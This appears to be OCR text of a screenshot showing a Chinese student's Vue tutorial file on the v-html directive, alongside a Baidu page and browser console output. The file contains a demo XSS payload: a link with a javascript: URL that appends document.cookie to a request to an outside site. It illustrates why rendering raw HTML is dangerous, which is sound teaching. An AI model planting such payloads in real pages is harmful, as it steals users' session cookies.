 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· v-html.html - web_learing - Visual Studio C...
资源管理器 ···
v-html.html U
打开的编辑器
vue框架 > 教程版 > 内置指令 > v-html.html > HTML 语言功能 > html > script
v-html.html... U
WEB_LEARING
Babel学习
ECharts学习
ES678...learning
HTML+CSS
Hybrid_App
JavaScript_learning
jQuery学习
Node_learning
node_modules
React框架
readme.assets
TypeScript_learning
vue框架
教程版
表单
过滤器
计算属性
监视属性
列表渲染
内置指令
v-html.h... U
4
1
16 <!-- 直接渲染html，会嵌入恶意代码 -->
17 <div v-html="str2"></div>
18 </div>
19 </body>
20 <script>
21 Vue.config.productionTip = false
22 const vm = new Vue({
23 el:'#root',
24 data() {
25 return {
26 name:'测试',
27 str:'<h3>这个就是inner HTML</h3>',
28 str2:'<a href=javascript:location.href="http://www.
baidu.com?"+document.cookie>兄弟快点我</a>',
29 }
30 },
31 })
32 // 导出所有的cookie
33 // console.log(document.cookie);
34 </script>
35 </html>
这就是get传参。往别人服务器上传了自己客户端保存的参数
百度一下，你就知道
baidu.com/?name=lksdjflksdjfl
Bai du 百度
百度一下
关于百度 About Baidu 京公网安备11000002000001号 京ICP证030173号 药品医疗器械网络信息服务备案（京）网药械信息备字（2021）第00159
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
top Filter Default level
每一个星球都有一个驱动核心， all as
每一种思想都有影响力的种子。
感受世界的温度，
年轻的你也能成为改变世界的动力，
百度珍惜你所有的潜力。
你的潜力，是改变世界的动力！
百度2022校园招聘简历投递：https://talent.baidu.com/external/baidu/campus.html all as
[Intervention] Slow network is detected. See https://www.chromestatus.com/feature/5636954674692096 for more details. Fallback font all as
will be used while loading: https://dss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/font/iconfont-da69d9b438.woff2